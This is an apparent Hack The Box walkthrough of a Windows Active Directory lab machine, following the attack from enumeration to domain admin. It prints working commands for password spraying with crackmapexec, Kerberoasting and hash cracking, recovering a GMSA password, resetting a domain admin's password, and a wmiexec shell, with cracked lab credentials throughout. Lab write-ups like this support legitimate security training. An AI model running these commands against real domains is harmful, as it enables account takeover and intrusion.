DC=ForestDnsZones,DC=search,DC=htb | isSynchronized: TRUE | highestCommittedUSN: 229516 | dsServiceName: CN=NTDS Settings,CN=RESEARCH,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=search,DC=htb | dnsHostName: Research.search.htb | defaultNamingContext: DC=search,DC=htb | currentTime: 20230823151515.0Z |_ configurationNamingContext: CN=Configuration,DC=search,DC=htb Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 51.96 secondsldapsearch -H ldap://search.htb:389/ -x -s base -b '' "(objectClass=*)" "*" +└─$ ldapsearch -H ldap://search.htb:389/ -x -s base -b '' "(objectClass=*)" "*" + 1 ⨯ # extended LDIF # # LDAPv3 # base <> with scope baseObject # filter: (objectClass=*) # requesting: * + # # dn: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=search,DC=htb ldapServiceName: search.htb:research$@SEARCH.HTB isGlobalCatalogReady: TRUE supportedSASLMechanisms: GSSAPI supportedSASLMechanisms: GSS-SPNEGO supportedSASLMechanisms: EXTERNAL supportedSASLMechanisms: DIGEST-MD5 supportedLDAPVersion: 3 supportedLDAPVersion: 2 supportedLDAPPolicies: MaxPoolThreads supportedLDAPPolicies: MaxPercentDirSyncRequests supportedLDAPPolicies: MaxDatagramRecv supportedLDAPPolicies: MaxReceiveBuffer supportedLDAPPolicies: InitRecvTimeout supportedLDAPPolicies: MaxConnections supportedLDAPPolicies: MaxConnIdleTime supportedLDAPPolicies: MaxPageSize supportedLDAPPolicies: MaxBatchReturnMessages supportedLDAPPolicies: MaxQueryDuration supportedLDAPPolicies: MaxDirSyncDuration supportedLDAPPolicies: MaxTempTableSize supportedLDAPPolicies: MaxResultSetSize supportedLDAPPolicies: MinResultSets supportedLDAPPolicies: MaxResultSetsPerConn supportedLDAPPolicies: MaxNotificationPerConn supportedLDAPPolicies: MaxValRange supportedLDAPPolicies: MaxValRangeTransitive supportedLDAPPolicies: ThreadMemoryLimit supportedLDAPPolicies: SystemMemoryLimitPercent supportedControl: 1.2.840.113556.1.4.319 supportedControl: 1.2.840.113556.1.4.801 supportedControl: 1.2.840.113556.1.4.473 supportedControl: 1.2.840.113556.1.4.528 supportedControl: 1.2.840.113556.1.4.417 supportedControl: 1.2.840.113556.1.4.619 supportedControl: 1.2.840.113556.1.4.841 supportedControl: 1.2.840.113556.1.4.529 supportedControl: 1.2.840.113556.1.4.805 supportedControl: 1.2.840.113556.1.4.521 supportedControl: 1.2.840.113556.1.4.970 supportedControl: 1.2.840.113556.1.4.1338 supportedControl: 1.2.840.113556.1.4.474 supportedControl: 1.2.840.113556.1.4.1339 supportedControl: 1.2.840.113556.1.4.1340 supportedControl: 1.2.840.113556.1.4.1413 supportedControl: 2.16.840.1.113730.3.4.9 supportedControl: 2.16.840.1.113730.3.4.10 supportedControl: 1.2.840.113556.1.4.1504 supportedControl: 1.2.840.113556.1.4.1852 supportedControl: 1.2.840.113556.1.4.802 supportedControl: 1.2.840.113556.1.4.1907 supportedControl: 1.2.840.113556.1.4.1948 supportedControl: 1.2.840.113556.1.4.1974 supportedControl: 1.2.840.113556.1.4.1341 supportedControl: 1.2.840.113556.1.4.2026 supportedControl: 1.2.840.113556.1.4.2064 supportedControl: 1.2.840.113556.1.4.2065 supportedControl: 1.2.840.113556.1.4.2066 supportedControl: 1.2.840.113556.1.4.2090 supportedControl: 1.2.840.113556.1.4.2205 supportedControl: 1.2.840.113556.1.4.2204 supportedControl: 1.2.840.113556.1.4.2206 supportedControl: 1.2.840.113556.1.4.2211 supportedControl: 1.2.840.113556.1.4.2239 supportedControl: 1.2.840.113556.1.4.2255 supportedControl: 1.2.840.113556.1.4.2256 supportedControl: 1.2.840.113556.1.4.2309 supportedControl: 1.2.840.113556.1.4.2330 supportedControl: 1.2.840.113556.1.4.2354 supportedCapabilities: 1.2.840.113556.1.4.800 supportedCapabilities: 1.2.840.113556.1.4.1670 supportedCapabilities: 1.2.840.113556.1.4.1791 supportedCapabilities: 1.2.840.113556.1.4.1935 supportedCapabilities: 1.2.840.113556.1.4.2080 supportedCapabilities: 1.2.840.113556.1.4.2237 subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=search,DC=htb serverName: CN=RESEARCH,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Conf iguration,DC=search,DC=htb schemaNamingContext: CN=Schema,CN=Configuration,DC=search,DC=htb namingContexts: DC=search,DC=htb namingContexts: CN=Configuration,DC=search,DC=htb namingContexts: CN=Schema,CN=Configuration,DC=search,DC=htb namingContexts: DC=DomainDnsZones,DC=search,DC=htb namingContexts: DC=ForestDnsZones,DC=search,DC=htb isSynchronized: TRUE highestCommittedUSN: 229516 dsServiceName: CN=NTDS Settings,CN=RESEARCH,CN=Servers,CN=Default-First-Site-N ame,CN=Sites,CN=Configuration,DC=search,DC=htb dnsHostName: Research.search.htb defaultNamingContext: DC=search,DC=htb currentTime: 20230823151455.0Z configurationNamingContext: CN=Configuration,DC=search,DC=htb # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1In this
ldapsearchI think I found a share,research$ldapServiceName: search.htb:research$@SEARCH.HTBsmbmapwasn’t working so maybe this is the route
********Port 80
shortscan http://10.10.11.129/└─$ shortscan http://10.10.11.129/ Shortscan v0.6 · an IIS short filename enumeration tool by bitquark Target: http://10.10.11.129/ Running: Microsoft-IIS/10.0 (ASP.NET v4.0.30319) Vulnerable: Yes! -------------------------------------------------------------------------------- MAIN~1.HTM MAIN.HTM? MAIN.HTML INDEX~1.HTM INDEX.HTM? INDEX.HTML SINGLE~1.HTM SINGLE?.HTM? PREPRO~1.CON PREPRO?.CON? -------------------------------------------------------------------------------- Finished! Requests: 493; Retries: 0; Sent 94646 bytes; Received 220577 bytesffufnot much at all[Status: 200, Size: 44982, Words: 13260, Lines: 1030, Duration: 29ms] * FUZZ: #.aspx [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 22ms] * FUZZ: images [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 22ms] * FUZZ: Images [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 24ms] * FUZZ: staff [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 173ms] * FUZZ: css [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 17ms] * FUZZ: js [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 33ms] * FUZZ: Staff [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 21ms] * FUZZ: fonts [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 19ms] * FUZZ: IMAGES [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 32ms] * FUZZ: Fonts [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 518ms] * FUZZ: CSS [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 22ms] * FUZZ: JS [Status: 200, Size: 44982, Words: 13260, Lines: 1030, Duration: 20ms] * FUZZ: [Status: 500, Size: 3420, Words: 774, Lines: 81, Duration: 23ms] * FUZZ: %22julie%20roehm%22.aspx [Status: 500, Size: 3420, Words: 774, Lines: 81, Duration: 23ms] * FUZZ: %22britney%20spears%22.aspx [Status: 500, Size: 3420, Words: 774, Lines: 81, Duration: 25ms] * FUZZ: %22james%20kim%22.aspx :: Progress: [1102800/1102800] :: Job [1/1] :: 681 req/sec :: Duration: [0:45:20] :: Errors: 0 ::ffuffor IIS specific things/usr/share/wordlists/seclists/Discovery/Web-Content/IIS.fuzz.txt└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/IIS.fuzz.txt -u http://10.10.11.129/FUZZ -H "X-Originating-IP: 127.0.0.1, X-Forwarded-For: 127.0.0.1, X-Remote-IP: 127.0.0.1, X-Remote-Addr: 127.0.0.1, X-Client-IP: 127.0.0.1" -r -t 15 -e .php,.txt,.asp,.aspx /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.0.0-dev ________________________________________________ :: Method : GET :: URL : http://10.10.11.129/FUZZ :: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/IIS.fuzz.txt :: Header : X-Originating-Ip: 127.0.0.1, X-Forwarded-For: 127.0.0.1, X-Remote-IP: 127.0.0.1, X-Remote-Addr: 127.0.0.1, X-Client-IP: 127.0.0.1 :: Extensions : .php .txt .asp .aspx :: Follow redirects : true :: Calibration : false :: Timeout : 10 :: Threads : 15 :: Matcher : Response status: 200,204,301,302,307,401,403,405,500 ________________________________________________ [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 24ms] * FUZZ: certenroll/ [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 376ms] * FUZZ: certsrv/mscep_admin.php [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 385ms] * FUZZ: certsrv/ [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 376ms] * FUZZ: certsrv/mscep_admin [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 376ms] * FUZZ: certsrv/mscep_admin.asp [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 377ms] * FUZZ: certsrv/mscep_admin.txt [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 377ms] * FUZZ: certsrv/.aspx [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 370ms] * FUZZ: certsrv/mscep_admin.aspx [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 371ms] * FUZZ: certsrv/mscep/mscep.dll.php [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 382ms] * FUZZ: certsrv/mscep/mscep.dll [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 373ms] * FUZZ: certsrv/mscep/mscep.dll.aspx [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 394ms] * FUZZ: certsrv/.txt [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 381ms] * FUZZ: certsrv/mscep/mscep.dll.asp [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 394ms] * FUZZ: certsrv/.asp [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 383ms] * FUZZ: certsrv/mscep/mscep.dll.txt [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 397ms] * FUZZ: certsrv/.php [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 21ms] * FUZZ: images/ [Status: 200, Size: 44982, Words: 13260, Lines: 1030, Duration: 22ms] * FUZZ: # Look at the result codes in the headers - 403 likely mean the dir exists, 404 means not. It takes an ISAPI filter for IIS to return 404's for 403s. [Status: 200, Size: 44982, Words: 13260, Lines: 1030, Duration: 24ms] * FUZZ: # Look at the result codes in the headers - 403 likely mean the dir exists, 404 means not. It takes an ISAPI filter for IIS to return 404's for 403s..txt [Status: 200, Size: 44982, Words: 13260, Lines: 1030, Duration: 24ms] * FUZZ: # Look at the result codes in the headers - 403 likely mean the dir exists, 404 means not. It takes an ISAPI filter for IIS to return 404's for 403s..php [Status: 200, Size: 44982, Words: 13260, Lines: 1030, Duration: 26ms] * FUZZ: # Look at the result codes in the headers - 403 likely mean the dir exists, 404 means not. It takes an ISAPI filter for IIS to return 404's for 403s..asp [Status: 200, Size: 44982, Words: 13260, Lines: 1030, Duration: 38ms] * FUZZ: # Look at the result codes in the headers - 403 likely mean the dir exists, 404 means not. It takes an ISAPI filter for IIS to return 404's for 403s..aspx :: Progress: [1055/1055] :: Job [1/1] :: 735 req/sec :: Duration: [0:00:02] :: Errors: 5 ::going to one of these prompts a login
manual search
On the landing page there is “Do things with love” and if I scroll through it there is a notepad in one of the pictures

If you look closely it says “Send password to Hope Sharp”
IsolationIsKey?
login page
- We can bring this to the login page that we get prompted when we go to one of the IIS specific fuzz’s we did
/certsrv/
- We don’t know “Hope Sharp”’s username, so we can just try a bunch of random combinations
hope
sharp
hopesharp
h.sharp
hope.sharp
hope.s
logged in
hope.sharp:IsolationIsKey?Logged me in, the web app went from 404 → 403404 = File or directory not found
- credentials given
403 = Forbidden: Access is denied

- So this didn’t take me anywhere.
another authentication method
We can see if this is possible with
smbby checking withcrackmapexeccrackmapexec smb 10.10.11.129 -u hope.sharp -p IsolationIsKey?
- and we can see it works, lets see what happens if we give it an incorrect username
crackmapexec smb 10.10.11.129 -u hope -p IsolationIsKey?
- This just confirms we do have a login for
smband a correct username.
- This just confirms we do have a login for
smbmap
Earlier I tried
smbmap -H <ip>and it was erroring which looked like this:
So I supplied it with credentials and it still errored lol

enumerating shares with crackmapexec
crackmapexec smb 10.10.11.129 -u hope.sharp -p IsolationIsKey? --shares
- This seemed to work just fine, but, either way we now have 5 readable shares we can look more into:
- CertEnroll, IPC, and SYSVOL
Looked around, didn’t find much, RedirectedFolders$ had a lot of users in there but nothing gave me privilege to see
ldapdomaindump
- Earlier we did a
ldapsearchand got some results, but now that we have credentials, we can try here as well mkdir ldapdomaindumpldapdomaindump -u 10.10.11.129\\hope.sharp -p IsolationIsKey? 10.10.11.129
- This gives a bunch of files, browsing them,
domain_users.htmlanddomain_users.jsongrab my attentionhttpto spin up an http server with my aliasGo
0.0.0.0:80Click on
domain_users.html
- We get a lot of stuff here, but just glancing at it, Tristan Davies seems to be a member of groups such as Domain Admin, Administrators, etc.
- but again, no passwords here or anything useful
authenticated bloodhound
start
bloodhoundwithneo4jdatabase I have setup in my notes etc etcUse
bloodhound.pyto get LDAP information like domains, GPO’s, computers, users, etc:bloodhound-python -u hope.sharp -p IsolationIsKey? -d search.htb -c All -ns 10.10.11.129it outputs it
In bloodhound GUI, Upload Data, and upload all the
.json
Query to
Find all Domain Admins
Shows
domain admins@search.htb, (yes it has a space idk why)tristan.davies@search.htb, andadministrator@search.htbList all Kerberoastable Accounts
We have no identified something we can actually hack! onto Foothold
Exploitation
**********Port 389
Foothold
kerberoasting
- We have successfully identified 2 accounts that are vulnerable to Kerberoasting, from using

Bloodhound.pyand then uploading the.jsonfiles we find from it intoBloodhoundGUI. We need to use the account we currently have credentials for which ishope.sharp, to enumerate further. /opt/impacket/examples/GetUserSPNs.py -dc-ip 10.10.11.129 search.htb/hope.sharp -outputfile GetUserSPNs.outIsolationIsKey?
cat GetUserSPNs.out$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$5ea7f595797182cd55b06cfe3bbe85a......
hashcat GetUserSPNs.out --wordlist /usr/share/wordlists/rockyou.txt- Hashcat can automatically detect that it is Kerberos 5, if it doesn’t, do
-m 13100 hash:@3ONEmillionbaby
- Hashcat can automatically detect that it is Kerberos 5, if it doesn’t, do
enumerate shares with crackmapexec again
crackmapexec smb 10.10.11.129 -u web_svc -p @3ONEmillionbaby --shares
Nothing in here sadly, had to look at a writeup, and we need to grab all users from our earlier extracted
domain_users.json
crackmapexec password spray
We can create a
jqstring to grab all attributes by sAMAccountName, so I asked ChatGPT to do it and it came with the same string as provided in the writeupcat domain_users.json | jq -r '.[].attributes.sAMAccountName[]'- Prints a bunch of users, let’s append it to a file this time though
cat domain_users.json | jq -r '.[].attributes.sAMAccountName[]' >> users.txtnano passwords.txt→ gave ithope.sharpandweb_svc's password
crackmapexec smb 10.10.11.129 -u users.txt -p passwords.txt
This gives us something we can already confirm we want to parse all of the data so we need to supply
crackmapexecwith--continue-on-success- We find a user that uses the same password as
web_svc
- We find a user that uses the same password as

Edgar.Jacobs:@3ONEmillionbaby
enumerate shares.. again
crackmapexec smb 10.10.11.129 -u Edgar.Jacobs -p @3ONEmillionbaby --shares

- We now have READ access to
helpdesk
nothing here xd
We can check
RedirectedFolders$because in here is a bunch of user folders correlating to the domain_userssmbclient //10.10.11.129/RedirectedFolders$ -U Edgar.Jacobscd edgar.jacobs\cd Desktopls
get Phishing_Attempt.xlsx
Read this
.xlsxwithgnumeric Phishing_Attempt.xlsxbecauselibreofficewouldn’t workLooks like Column C is hidden?

Looking at some articles online, there are 2 I found that describe basically how when excel sheets are “protected”, they have hashing algorithms for a hashValue variable set by Excel, and you can extract it to
sheet<number>.xmland see the hashed password(s).mkdir phishing→cd phishingMake sure.xlsxis in hereunzip Phishing_Attempt.xlsx
I see
sheet1.xmlandsheet2.xml
rm Phishing_Attempt.xlsxsubl sheet1.xml= no hashes in heresubl sheet2.xml= hashes at the bottom of the file
So it would make more sense here to just somehow remove the
sheetProtectionrather than trying to crack this hash. We can copy our original.xlsxinto a.zipand go into that.zipto see the contents, and just remove the<sheetProtection>tag.Opened a GUI and went into the
sheet2.xmlpath and usedOpen Withfrom right click to edit the file, and removesheetProtection:
zip phishing.xlsx -r .- This will zip everything in our directory with our edited
sheet2.xmlfile that doesn’t havesheetProtection, and put it into a file calledphishing.xlsxwhich should show column C.
- This will zip everything in our directory with our edited
Now we can look at the file
libreoffice phishing.xlsx
data
firstname lastname password Username Payton Harmon ;;36!cried!INDIA!year!50;; Payton.Harmon Cortez Hickman ..10-time-TALK-proud-66.. Cortez.Hickman Bobby Wolf ??47^before^WORLD^surprise^91?? Bobby.Wolf Margaret Robinson //51+mountain+DEAR+noise+83// Margaret.Robinson Scarlett Parks ++47 building Eliezer Jordan !!05_goes_SEVEN_offer_83!! Eliezer.Jordan Hunter Kirby 27%when%VILLAGE%full%00Hunter.Kirby Sierra Frye 18 Sierra.Frye Annabelle Wells ==95 passQUIETaustria77==Annabelle.Wells Eve Galvan //61!banker!FANCY!measure!25// Eve.Galvan Jeramiah Fritz ??40:student:MAYOR:been:66?? Jeramiah.Fritz Abby Gonzalez &&75:major:RADIO:state:93&& Abby.Gonzalez Joy Costa 30venusBALLoffice42 Joy.Costa Vincent Sutton 24&moment&BRAZIL&members&66 Vincent.Sutton
Note:
gnumericwouldn’t let me drag out theCcolumn, had to uselibreoffice
crackmapexec to find which accounts are active
crackmapexec smb 10.10.11.129 -u xlsx_users.txt -p xlsx_passwords.txt --continue-on-successCould do
--no-bruteforceto do each once but idc I wanted to see it all flood
Credentials here, we have
Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18
- Now we authenticate as this person
smbclient //10.10.11.129/RedirectedFolders$ -U Sierra.Frye
User flag here
Root
In our
Sierra.Fryedirectory I looked in the Downloads folder, found a Backups folder, and found 2 weird files:
Trying to open it we are prompted with a password

pfx2john
pfx2john staff.pfx >> hash.pfxjohn hash.pfx --wordlist=/usr/share/wordlists/rockyou.txtPassword:
misspissy
pfx2john search-RESEARCH-CA.p12 >> search.p12john search.p12 --wordlist=/usr/share/wordlists/rockyou.txtPassword: misspissy

Add both of the certificates to firefox

Doing some browsing to some of the 500 internal not allowed directories, I eventually went to
/staffwhich leads to a prompt issuing our certificate

Which redirects to here
https://search.htb/staff/en-US/logon.aspxand it seems to be forcing https only which is interesting

Sierra.Frye's credentials don’t work, which is interesting, might need to give it thexlsxusername list and password list and brute force it- wrong
So looking back on enumeration, our commonname= is =
research. This means that in the Active Directory map,search.htbshows up asresearch.search.htbso if we supply this as our computer name it should authenticate correctly.
indeed brother

setting user Sierra.Frye to owned in bloodhound
Search for Sierra.Frye

Rick click on her node and mark user as “Owned”

Show the “Shortest Path from Owned Principals” so we can see what we can do with an Owned user

Sierra is a member of ITSEC, which can read GMSA passwords, specifically to BIR-ADFS-GMS. GMSA (Group Managed Service Accounts) is where windows servers manage passwords for accounts by generating passwords for said accounts.

This article shows how you can create a GMSA password and do more with it https://www.dsinternals.com/en/retrieving-cleartext-gmsa-passwords-from-active-directory/
- So if we can use GMSA, that means we can pivot to an account that has domain admin and we will have root. In Bloodhound we can see that the Tristan account has some sort of admin privilege, so this will most likely be our poi.
GMSA exploit on powershell
We just have to follow the blog post and then pass the Secure Password to a string where we can use a new password to replace Tristan’s
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'- BIR-ADFS-GMSA is the node we are targeting that uses ReadGMSAPassword, everything else is article post referenced
$mp = $gmsa.'msDS-ManagedPassword'ConvertFrom-ADManagedPasswordBlob $mp- Shows a big ass string that is unreadable
(ConvertFrom-ADManagedPasswordBlob $mp).CurrentPassword- Read current password
$password = (ConvertFrom-ADManagedPasswordBlob $mp).CurrentPassword- password variable
$SecurePassword = (ConvertFrom-ADManagedPasswordBlob $mp).SecureCurrentPassword- Secure version is what we want here, Windows processes this as “Secure” so we can change the password
resetting Tristan’s password
$cred = New-Object System.Management.Automation.PSCredential BIR-ADFS-GMSA, $SecurePassword- New object using PSCredential
Invoke-Command -ComputerName 127.0.0.1 -ScriptBlock {Set-ADAccountPassword -Identity tristan.davies -reset -NewPassword (ConvertTo-SecureString -AsPlainText 'collinhacks' -force)} -Credential $cred- Created a new password for Tristan called
collinhacks
- Created a new password for Tristan called
Verify it worked

impacket’s wmiexec.py to authenticate to our new credentials
/opt/impacket/examples/wmiexec.py 'search/tristan.davies:collinhacks@10.10.11.129'
This is root! root.txt on Administrator’s Desktop.
Useful resource links
https://www.dsinternals.com/en/retrieving-cleartext-gmsa-passwords-from-active-directory/